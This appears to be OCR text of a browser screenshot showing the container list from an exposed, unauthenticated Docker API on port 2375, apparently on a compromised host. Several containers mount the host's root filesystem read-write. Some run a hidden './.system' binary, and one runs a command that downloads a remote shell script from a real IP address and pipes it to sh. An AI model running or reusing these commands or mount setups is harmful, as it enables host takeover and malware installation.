 不安全 | .2375/containers/json
Chrome网上应用店 Google 网易邮箱 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 菜鸟教程 » 阅读清单
[{"Id":"3445426735ef27cd0f9e88849ddad4bd761dd2f2b5c30dd0ae190afb0f508392","Names":
["/fervent_snyder"],"Image":"b39e0b392b7e","ImageID":"sha256:b39e0b392b7e1b6b4c112359d2abaaa47b3e11489020faed35a08f005bb189a0","Command":"/bin/sh","Created":1639738045,"Ports":[],"Labels":{},"State":"running","Status":"Up 11
minutes","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"bbe48989e855daa3529c3727c8f3f44eeb93a1ffbaea7283090d6ab88fd15d62","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.8","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:08","DriverOpts":null}}},"Mounts":
[{"Type":"bind","Source":"/","Destination":"/mnt","Mode":"","RW":true,"Propagation":"rslave"}]},{"Id":"4f3e2b7cd14f05f0c953cd7fd6084595956de9c2e4a7b8d8af4fce23a91eef6c","Names":
["/eloquent_ardinghelli"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639737068,"Ports":[],"Labels":{},"State":"running","Status":"Up 27
minutes","HostConfig":{"NetworkMode":"host"},"NetworkSettings":{"Networks":{"host":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"022b2a00436fdffd1601d94f4851d96030967f4f22efd601e3b4a31afcd2b7bb","EndpointID":"266247c50464b8dedadbffe21720e3a62c6fa7089882f82a50616aea1846343d","Gateway":"","IPAddress":"",
"IPPrefixLen":0,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"","DriverOpts":null}}},"Mounts":[{"Type":"bind","Source":"/","Destination":"/mnt","Mode":"","RW":true,"Propagation":"rslave"}]},
{"Id":"da39fe726e188e65dda351921800be24137f995c42254bddaa0ef0193ffa1702","Names":["/upbeat_saha"],"Image":"docker72590/alpine","ImageID":"sha256:b39e0b392b7e1b6b4c112359d2abaaa47b3e11489020faed35a08f005bb189a0","Command":"sh -c
'./.system && tail -f /dev/null'","Created":1639679781,"Ports":[],"Labels":{},"State":"running","Status":"Up 16 hours","HostConfig":{"NetworkMode":"host"},"NetworkSettings":{"Networks":{"host":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"022b2a00436fdffd1601d94f4851d96030967f4f22efd601e3b4a31afcd2b7bb","EndpointID":"30f0f4e4113ba16f23bff6ab5d5d95dbb658cd9a806e28cdb9793e56a2409b5d","Gateway":"","IPAddress":"",
"IPPrefixLen":0,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"","DriverOpts":null}}},"Mounts":[{"Type":"bind","Source":"/","Destination":"/host","Mode":"","RW":true,"Propagation":"rslave"}]},
{"Id":"9619a584a6bb5ebcd2bed2ce39d0afec0fefd3bdc682b814b9e73b9e15c4596d","Names":["/adoring_kalam"],"Image":"docker72590/alpine","ImageID":"sha256:b39e0b392b7e1b6b4c112359d2abaaa47b3e11489020faed35a08f005bb189a0","Command":"sh -c
'./.system && tail -f /dev/null'","Created":1639619856,"Ports":[],"Labels":{},"State":"running","Status":"Up 33 hours","HostConfig":{"NetworkMode":"host"},"NetworkSettings":{"Networks":{"host":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"022b2a00436fdffd1601d94f4851d96030967f4f22efd601e3b4a31afcd2b7bb","EndpointID":"19e39f503a16797d69317015b1fcc21ee1420c8fa397a5ded3f0fe4b056ac677","Gateway":"","IPAddress":"",
"IPPrefixLen":0,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"","DriverOpts":null}}},"Mounts":[{"Type":"bind","Source":"/","Destination":"/host","Mode":"","RW":true,"Propagation":"rslave"}]},
{"Id":"a88328378236e39fef76ed1cb6ce4d8f634f64c2af5436f4d97a0b54cfa81486","Names":["/xenodochial_hodgkin"],"Image":"ubuntu","ImageID":"sha256:ba6acccedd2923aee4c2acc6a23780b14ed4b8a5fa4e14e252a23b846df9b6c1","Command":"/bin/bash -c
'apt-get update && apt-get install -y wget cron;service cron start; wget -q -O - 185.250.148.217/d.sh | sh;tail -f /dev/null'","Created":1639593308,"Ports":[],"Labels":{},"State":"running","Status":"Up 40 hours","HostConfig":
{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"2f6d69e6ef9f0c2c66409937fd0ff0899b7677aa0c36ee49686db6417ac7498f","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.7","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:07","DriverOpts":null}}},"Mounts":[]},
{"Id":"653cd2ca07a88342eb2dab253dcfea14bf934118eb83832fab200209b174d230","Names":
["/romantic_knuth"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639579829,"Ports":[],"Labels":{},"State":"running","Status":"Up 44
hours","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"af573260be8a07a6a7208a249dc27c0dd4ddfe3e14cf6a95b493338d1518c1ba","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.6","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:06","DriverOpts":null}}},"Mounts":[]},
{"Id":"bbe3bae0a0e48a985a27693b96031083f12458752513fdb353d1f33020947a8d","Names":
["/quirky_rosalind"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639579277,"Ports":[],"Labels":{},"State":"running","Status":"Up 44
hours","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"42a3aa47cfa78363ad16b85a3bdef20af26546d1197e8fbe043ea8950a02b69f","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.5","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:05","DriverOpts":null}}},"Mounts":[]},
{"Id":"988ad7145aa00bd4510911a63d0d3390db99dfbbb85ef18cc1e79acaeabcf50f","Names":
["/friendly_stonebraker"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639573754,"Ports":[],"Labels":{},"State":"running","Status":"Up 46
hours","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"d58f1e7b01dc1eff3227414c59bd7625f15680ab4993149a7fe88ff399ff5495","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.4","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:04","DriverOpts":null}}},"Mounts":[]},
{"Id":"fa9c032b4349c37ddf922bc79ae402f09a959c82273d1d360b9c87f8f114a2c8","Names":
["/gifted_keller"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639559914,"Ports":[],"Labels":{},"State":"running","Status":"Up 2
days","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"122c9ba1087e7e935cefe787993547494d0048dbfc3d1153095aa6ddd0d8b637","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.3","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:03","DriverOpts":null}}},"Mounts":[]},
{"Id":"b98ad1eaab61bfc57ad2741aa1454ad9202fb5c797f178ed7cbb4fa03aa52353","Names":
["/infallible_carson"],"Image":"alpine","ImageID":"sha256:c059bfaa849c4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Command":"/bin/sh","Created":1639558987,"Ports":[],"Labels":{},"State":"running","Status":"Up 2
days","HostConfig":{"NetworkMode":"default"},"NetworkSettings":{"Networks":{"bridge":
{"IPAMConfig":null,"Links":null,"Aliases":null,"NetworkID":"fe85f5b850efbdc19722e8dd0680b2b23216cf85c95f3a94c6e3cb165522725c","EndpointID":"db98b5972046bac279ca53d91d21429ae0adbd6f8e0b72c9258468d686ccd7b7","Gateway":"172.17.0.1","IPAd
dress":"172.17.0.2","IPPrefixLen":16,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"MacAddress":"02:42:ac:11:00:02","DriverOpts":null}}},"Mounts":[]},